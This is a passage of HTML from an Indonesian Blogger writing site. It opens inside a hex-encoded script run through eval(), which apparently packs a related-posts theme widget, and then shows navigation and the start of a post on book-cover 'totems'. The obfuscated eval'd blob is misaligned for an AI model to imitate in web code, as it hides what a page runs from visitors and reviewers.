f\x2b\x65\x5b\x32\x37\x5d\x7d\x47\x20\x32\x4f\x28\x31\x49\x29\x7b\x74\x20\x31\x42\x3d\x4d\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x49\x29\x3b\x74\x20\x31\x52\x3d\x32\x4c\x3b\x74\x20\x32\x61\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x53\x28\x31\x42\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x52\x29\x2b\x65\x5b\x32\x39\x5d\x3b\x31\x42\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x61\x7d\x24\x28\x4d\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x65\x5b\x31\x72\x5d\x29\x5b\x65\x5b\x32\x62\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x65\x5b\x31\x59\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x2c\x47\x28\x29\x7b\x7d\x29\x3b\x24\x28\x65\x5b\x31\x72\x5d\x29\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x3b\x24\x28\x65\x5b\x31\x69\x5d\x29\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x7d\x29\x3b\x24\x28\x65\x5b\x31\x69\x5d\x29\x5b\x65\x5b\x32\x62\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x65\x5b\x31\x59\x5d\x29\x5b\x65\x5b\x32\x4a\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x2c\x47\x28\x29\x7b\x7d\x29\x3b\x24\x28\x65\x5b\x31\x72\x5d\x29\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x3b\x24\x28\x65\x5b\x31\x69\x5d\x29\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x7d\x29\x7d\x29\x3b\x74\x20\x43\x3d\x31\x66\x20\x31\x65\x28\x29\x3b\x74\x20\x52\x3d\x30\x3b\x74\x20\x4a\x3d\x31\x66\x20\x31\x65\x28\x29\x3b\x74\x20\x51\x3d\x31\x66\x20\x31\x65\x28\x29\x3b\x47\x20\x32\x53\x28\x31\x41\x29\x7b\x31\x62\x28\x74\x20\x6f\x3d\x30\x3b\x6f\x3c\x31\x41\x5b\x65\x5b\x31\x55\x5d\x5d\x5b\x65\x5b\x31\x5a\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x74\x20\x58\x3d\x31\x41\x5b\x65\x5b\x31\x55\x5d\x5d\x5b\x65\x5b\x31\x5a\x5d\x5d\x5b\x6f\x5d\x3b\x43\x5b\x52\x5d\x3d\x58\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x47\x5d\x5d\x3b\x32\x55\x7b\x51\x5b\x52\x5d\x3d\x58\x5b\x65\x5b\x32\x54\x5d\x5d\x5b\x65\x5b\x32\x52\x5d\x5d\x7d\x32\x57\x28\x32\x56\x29\x7b\x73\x3d\x58\x5b\x65\x5b\x32\x58\x5d\x5d\x5b\x65\x5b\x31\x47\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x4e\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x4d\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x49\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x50\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x4c\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x51\x5b\x52\x5d\x3d\x64\x7d\x31\x45\x7b\x51\x5b\x52\x5d\x3d\x65\x5b\x32\x47\x5d\x7d\x7d\x3b\x4c\x28\x43\x5b\x52\x5d\x5b\x65\x5b\x30\x5d\x5d\x3e\x31\x69\x29\x7b\x43\x5b\x52\x5d\x3d\x43\x5b\x52\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x69\x29\x2b\x65\x5b\x32\x37\x5d\x7d\x3b\x31\x62\x28\x74\x20\x31\x6a\x3d\x30\x3b\x31\x6a\x3c\x58\x5b\x65\x5b\x31\x46\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x31\x6a\x2b\x2b\x29\x7b\x4c\x28\x58\x5b\x65\x5b\x31\x46\x5d\x5d\x5b\x31\x6a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x42\x5d\x29\x7b\x4a\x5b\x52\x5d\x3d\x58\x5b\x65\x5b\x31\x46\x5d\x5d\x5b\x31\x6a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x52\x2b\x2b\x7d\x7d\x7d\x7d\x47\x20\x32\x66\x28\x29\x7b\x74\x20\x31\x64\x3d\x31\x66\x20\x31\x65\x28\x30\x29\x3b\x74\x20\x31\x6b\x3d\x31\x66\x20\x31\x65\x28\x30\x29\x3b\x74\x20\x31\x6c\x3d\x31\x66\x20\x31\x65\x28\x30\x29\x3b\x31\x62\x28\x74\x20\x6f\x3d\x30\x3b\x6f\x3c\x4a\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x4c\x28\x21\x31\x56\x28\x31\x64\x2c\x4a\x5b\x6f\x5d\x29\x29\x7b\x31\x64\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x64\x5b\x31\x64\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x4a\x5b\x6f\x5d\x3b\x31\x6b\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x6b\x5b\x31\x6b\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x43\x5b\x6f\x5d\x3b\x31\x6c\x5b\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x51\x5b\x6f\x5d\x7d\x7d\x3b\x43\x3d\x31\x6b\x3b\x4a\x3d\x31\x64\x3b\x51\x3d\x31\x6c\x7d\x47\x20\x31\x56\x28\x31\x43\x2c\x54\x29\x7b\x31\x62\x28\x74\x20\x31\x70\x3d\x30\x3b\x31\x70\x3c\x31\x43\x5b\x65\x5b\x30\x5d\x5d\x3b\x31\x70\x2b\x2b\x29\x7b\x4c\x28\x31\x43\x5b\x31\x70\x5d\x3d\x3d\x54\x29\x7b\x31\x44\x20\x32\x6b\x7d\x7d\x3b\x31\x44\x20\x32\x6c\x7d\x47\x20\x32\x69\x28\x29\x7b\x31\x62\x28\x74\x20\x6f\x3d\x30\x3b\x6f\x3c\x4a\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x4c\x28\x28\x4a\x5b\x6f\x5d\x3d\x3d\x32\x68\x29\x7c\x7c\x28\x21\x28\x43\x5b\x6f\x5d\x29\x29\x29\x7b\x4a\x5b\x65\x5b\x31\x67\x5d\x5d\x28\x6f\x2c\x31\x29\x3b\x43\x5b\x65\x5b\x31\x67\x5d\x5d\x28\x6f\x2c\x31\x29\x3b\x51\x5b\x65\x5b\x31\x67\x5d\x5d\x28\x6f\x2c\x31\x29\x3b\x6f\x2d\x2d\x7d\x7d\x3b\x74\x20\x59\x3d\x31\x48\x5b\x65\x5b\x32\x6a\x5d\x5d\x28\x28\x43\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x2a\x31\x48\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x74\x20\x6f\x3d\x30\x3b\x4c\x28\x43\x5b\x65\x5b\x30\x5d\x5d\x3e\x30\x29\x7b\x4d\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x6d\x5d\x2b\x32\x64\x2b\x65\x5b\x32\x65\x5d\x29\x7d\x3b\x4d\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x63\x5d\x29\x3b\x31\x4b\x28\x6f\x3c\x43\x5b\x65\x5b\x30\x5d\x5d\x26\x26\x6f\x3c\x32\x30\x26\x26\x6f\x3c\x32\x46\x29\x7b\x4d\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x41\x5d\x29\x3b\x4c\x28\x6f\x21\x3d\x30\x29\x7b\x4d\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x31\x45\x7b\x4d\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x4d\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x79\x5d\x2b\x4a\x5b\x59\x5d\x2b\x65\x5b\x32\x6e\x5d\x2b\x51\x5b\x59\x5d\x2b\x65\x5b\x32\x43\x5d\x2b\x43\x5b\x59\x5d\x2b\x65\x5b\x32\x45\x5d\x29\x3b\x4c\x28\x59\x3c\x43\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x31\x45\x7b\x59\x3d\x30\x7d\x3b\x6f\x2b\x2b\x7d\x3b\x4d\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x39\x5d\x29\x3b\x4a\x5b\x65\x5b\x31\x67\x5d\x5d\x28\x30\x2c\x4a\x5b\x65\x5b\x30\x5d\x5d\x29\x3b\x51\x5b\x65\x5b\x31\x67\x5d\x5d\x28\x30\x2c\x51\x5b\x65\x5b\x30\x5d\x5d\x29\x3b\x43\x5b\x65\x5b\x31\x67\x5d\x5d\x28\x30\x2c\x43\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x57\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x55\x7c\x33\x4e\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x34\x64\x7c\x33\x56\x7c\x34\x65\x7c\x34\x6f\x7c\x34\x76\x7c\x34\x75\x7c\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6e\x7c\x34\x67\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x32\x59\x7c\x33\x4c\x7c\x33\x4d\x7c\x33\x44\x7c\x33\x4b\x7c\x33\x62\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x65\x7c\x33\x6a\x7c\x33\x69\x7c\x35\x36\x7c\x33\x68\x7c\x33\x67\x7c\x33\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x6d\x7c\x33\x75\x7c\x33\x74\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x63\x7c\x35\x31\x7c\x33\x48\x7c\x33\x35\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x33\x7c\x33\x32\x7c\x33\x43\x7c\x33\x76\x7c\x33\x42\x7c\x33\x34\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x77\x7c\x34\x66\x7c\x34\x79\x7c\x34\x57\x7c\x35\x74\x7c\x35\x72\x7c\x32\x5a\x7c\x35\x70\x7c\x34\x39\x7c\x34\x30\x7c\x35\x64\x7c\x35\x63\x7c\x35\x76\x7c\x33\x64\x7c\x35\x66\x7c\x35\x61\x7c\x35\x68\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x62\x7c\x35\x6f\x7c\x33\x39\x7c\x35\x71\x7c\x35\x73\x7c\x35\x75\x7c\x33\x31\x7c\x33\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x4d\x7c\x33\x36\x7c\x35\x37\x7c\x34\x59\x7c\x35\x35\x7c\x34\x41\x7c\x35\x32\x7c\x34\x42\x7c\x34\x43\x7c\x35\x33\x7c\x34\x44\x7c\x34\x45\x7c\x35\x34\x7c\x34\x46\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x5a\x7c\x34\x7a\x7c\x34\x4c\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x39\x7c\x34\x50\x7c\x35\x38\x7c\x35\x30\x7c\x34\x51\x7c\x34\x52\x7c\x33\x61\x7c\x34\x53\x7c\x34\x38\x7c\x34\x54\x7c\x34\x36\x7c\x33\x37\x7c\x34\x55\x7c\x34\x56\x7c\x34\x35\x7c\x34\x34\x7c\x34\x58\x7c\x34\x37\x7c\x33\x30\x7c\x34\x31\x7c\x35\x65\x7c\x34\x32\x7c\x35\x67\x7c\x35\x69\x7c\x35\x6e\x7c\x34\x33\x5c\x27\x2e\x33\x6b\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x77\x68\x69\x6c\x65\x7c\x5f\x30\x78\x61\x32\x63\x37\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x32\x63\x37\x78\x31\x63\x7c\x5f\x30\x78\x61\x32\x63\x37\x78\x31\x32\x7c\x5f\x30\x78\x61\x32\x63\x37\x78\x35\x7c\x5f\x30\x78\x61\x32\x63\x37\x78\x34\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x44\x7c\x78\x32\x31\x7c\x74\x68\x75\x6d\x62\x75\x72\x6c\x7c\x78\x33\x41\x7c\x5f\x30\x78\x61\x32\x63\x37\x78\x33\x7c\x78\x34\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x4e\x75\x6d\x7c\x78\x37\x35\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x61\x32\x63\x37\x78\x31\x61\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x33\x30\x7c\x72\x65\x6c\x61\x74\x65\x64\x55\x72\x6c\x73\x7c\x5f\x30\x78\x61\x32\x63\x37\x78\x31\x37\x7c\x5f\x30\x78\x61\x32\x63\x37\x78\x31\x36\x7c\x5f\x30\x78\x61\x32\x63\x37\x78\x31\x33\x7c\x78\x37\x37\x7c\x41\x72\x72\x61\x79\x7c\x5f\x30\x78\x61\x32\x63\x37\x78\x31\x35\x7c\x78\x37\x39\x7c\x78\x32\x45\x7c\x78\x37\x36\x7c\x78\x36\x35\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x37\x34\x7c\x5f\x30\x78\x63\x34\x39\x37\x7c\x78\x36\x45\x7c\x31\x38\x34\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x46\x7c\x5f\x30\x78\x61\x32\x63\x37\x78\x36\x7c\x78\x34\x46\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x32\x32\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x78\x36\x41\x7c\x65\x76\x61\x6c\x7c\x78\x36\x42\x7c\x78\x34\x32\x7c\x72\x65\x6d\x6f\x76\x65\x52\x65\x6c\x61\x74\x65\x64\x44\x75\x70\x6c\x69\x63\x61\x74\x65\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x63\x75\x72\x72\x65\x6e\x74\x70\x6f\x73\x74\x75\x72\x6c\x7c\x70\x72\x69\x6e\x74\x52\x65\x6c\x61\x74\x65\x64\x4c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x74\x72\x75\x65\x7c\x66\x61\x6c\x73\x65\x7c\x36\x30\x7c\x78\x34\x34\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x35\x37\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x5f\x30\x78\x61\x32\x63\x37\x78\x62\x7c\x78\x35\x36\x7c\x78\x33\x38\x7c\x78\x34\x37\x7c\x36\x31\x7c\x78\x35\x35\x7c\x6d\x61\x78\x72\x65\x73\x75\x6c\x74\x73\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x73\x6e\x69\x70\x70\x65\x74\x5f\x63\x6f\x75\x6e\x74\x7c\x5f\x30\x78\x61\x32\x63\x37\x78\x31\x31\x7c\x63\x72\x65\x61\x74\x65\x53\x6e\x69\x70\x70\x65\x74\x7c\x72\x65\x6c\x61\x74\x65\x64\x70\x6f\x73\x74\x73\x74\x69\x74\x6c\x65\x7c\x78\x34\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x61\x32\x63\x37\x78\x38\x7c\x4d\x61\x74\x68\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x72\x65\x73\x75\x6c\x74\x73\x5f\x6c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x74\x72\x79\x7c\x78\x33\x36\x7c\x65\x72\x72\x6f\x72\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x33\x32\x7c\x5f\x30\x78\x61\x32\x63\x37\x78\x61\x7c\x63\x61\x74\x63\x68\x7c\x78\x35\x46\x7c\x65\x6c\x73\x65\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x5f\x30\x78\x61\x32\x63\x37\x78\x31\x39\x7c\x78\x33\x39\x7c\x5f\x30\x78\x61\x32\x63\x37\x78\x39\x7c\x78\x37\x41\x7c\x78\x34\x43\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Jvyc6n);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Story"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Story"; // post nav text "next post"
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6819032623506060119&amp;zx=d95697ec-40b3-4320-9be8-3cac132765f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6819032623506060119&amp;zx=d95697ec-40b3-4320-9be8-3cac132765f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.hybridwriterpreneur.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.hybridwriterpreneur.com/search/label/buku' itemprop='url'>Buku</a></li>
<li itemprop='name'><a href='https://www.hybridwriterpreneur.com/search/label/fiksi' itemprop='url'>_Fiksi</a></li>
<li itemprop='name'><a href='https://www.hybridwriterpreneur.com/search/label/cerpen' itemprop='url'>__Cerpen</a></li>
<li itemprop='name'><a href='https://www.hybridwriterpreneur.com/search/label/novel' itemprop='url'>__Novel</a></li>
<li itemprop='name'><a href='https://www.hybridwriterpreneur.com/search/label/puisi' itemprop='url'>__Puisi</a></li>
<li itemprop='name'><a href='https://www.hybridwriterpreneur.com/search/label/nonfiksi' itemprop='url'>_Non Fiksi</a></li>
<li itemprop='name'><a href='https://www.hybridwriterpreneur.com/search/label/motivasi' itemprop='url'>_People Development</a></li>
<li itemprop='name'><a href='https://www.hybridwriterpreneur.com/search/label/enterpreneurship' itemprop='url'>_Enterpreneurship</a></li>
<li itemprop='name'><a href='https://www.hybridwriterpreneur.com/search/label/kelas' itemprop='url'>Pelatihan</a></li>
<li itemprop='name'><a href='https://www.hybridwriterpreneur.com/search/label/blog' itemprop='url'>_Blog</a></li>
<li itemprop='name'><a href='https://www.hybridwriterpreneur.com/search/label/digitalmarketing' itemprop='url'>_Digital Marketing</a></li>
<li itemprop='name'><a href='https://www.hybridwriterpreneur.com/search/label/events' itemprop='url'>Events</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headersocial'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/DianNafiDN/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/ummihasfa' title='twitter'></a></li>
<li><a class='bloglovin' href='https://www.youtube.com/diannafi' title='bloglovin'></a></li>
<li><a class='instagram' href='https://www.instagram.com/diannafi/' title='instagram'></a></li>
<li><a class='email' href='https://id.pinterest.com/diannafiDN/' title='email'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='headerleft' id='header-wp' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title' itemprop='name'>
<a href='https://www.hybridwriterpreneur.com/'>hybrid writerpreneur</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>improving writerpreneurship</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
</div>
</div>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div class='ad-top-widget section' id='adwidegt1' name='Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-head'>
<span class='date-meta'><abbr class='published timeago' title='2018-12-27T05:24:00+07:00'>Desember 27, 2018</abbr></span>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-2.html'>
What's Your Totem (2)
</a>
</h2>
</font>
<div style='clear: both;'></div>
<div id='meta-post'>
<i>by</i>
<a class='g-profile' href='https://www.blogger.com/profile/02045815448068081269' rel='author' title='dian nafi'>
<span itemprop='name'>dian nafi</span></a>, 
 <i>in</i>
<a href='https://www.hybridwriterpreneur.com/search/label/totem' rel='tag'>
totem</a>
</div>
<div style='clear: both;'></div>
</div>
<div class='block-image'><div class='thumb'>
               <a class='post-thumb' href='https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-2.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEasqHXS_aU520sMSUzT8dFvUjlS3FD0vRRonRyOiFDpXy6-Lno3mv38BA74POWxsYzjI-z5Woi91NybEe-ldbq9zv2ZpSlIXQ6WOcO0ckX3YfXVZVnV-5PZeszXWW5o5nG2ymlBhSkEQ/s72-c/4+buku+baru+DNBooks.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='resumo'><span><div id='summary319317917874976919'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEasqHXS_aU520sMSUzT8dFvUjlS3FD0vRRonRyOiFDpXy6-Lno3mv38BA74POWxsYzjI-z5Woi91NybEe-ldbq9zv2ZpSlIXQ6WOcO0ckX3YfXVZVnV-5PZeszXWW5o5nG2ymlBhSkEQ/s1600/4+buku+baru+DNBooks.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="312" data-original-width="820" height="121" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEasqHXS_aU520sMSUzT8dFvUjlS3FD0vRRonRyOiFDpXy6-Lno3mv38BA74POWxsYzjI-z5Woi91NybEe-ldbq9zv2ZpSlIXQ6WOcO0ckX3YfXVZVnV-5PZeszXWW5o5nG2ymlBhSkEQ/s320-rw/4+buku+baru+DNBooks.jpg" width="320" /></a></div>
<br />
What's Your Totem (2)<br />
<br />
<br />
Seperti yang kujanjikan kemarin di twitter, kali ini akan kubagikan totem yang ada pada 80 - an #DNBooks yang belum sempat dibahas pada<a href="https://www.hybridwriterpreneur.com/2016/01/whats-your-totem.html"> postingan terdahulu.</a><br />
<br />
<br />
<br />
<br />
Lelaki Pertama<br />
<div>
Potongan wajah lelaki dan perempuan<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
